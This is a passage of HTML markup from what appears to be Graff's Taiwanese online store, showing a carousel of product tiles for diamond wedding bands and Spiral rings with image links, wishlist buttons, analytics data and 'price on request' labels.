        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.05克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR558ALL_RGR598">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR558ALL_RGR598"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR558ALL_RGR598" />
        <meta itemprop="description" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="name" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c66e51d2201ee19d98ac7a3989" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" tabindex="0">Spiral密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR601" />
        <meta itemprop="description" content="Spiral戒指" />
        <meta itemprop="name" content="Spiral戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3dfb8b431514fe2b1e3ddc7a05" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR600ALL_RGR601"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR601"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" tabindex="0">Spiral戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RER1052_RER1052">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1052_RER1052"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1052_RER1052&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1052_RER1052&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1052_RER1052" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" />
        </div>
    
